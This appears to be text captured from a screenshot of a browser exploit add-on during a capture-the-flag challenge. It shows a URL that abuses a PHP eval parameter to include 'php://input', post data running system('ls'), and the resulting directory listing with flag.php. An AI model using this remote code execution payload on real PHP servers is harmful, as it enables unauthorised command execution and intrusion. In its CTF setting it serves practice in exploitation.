 Load URL
https://cc752b9e-0083-426c-88a3-c9a2e8907194.challenge.ctf.show/?c=include$_GET[a]?>&a=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Post data
<?php system("ls");?>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
flag.php index.php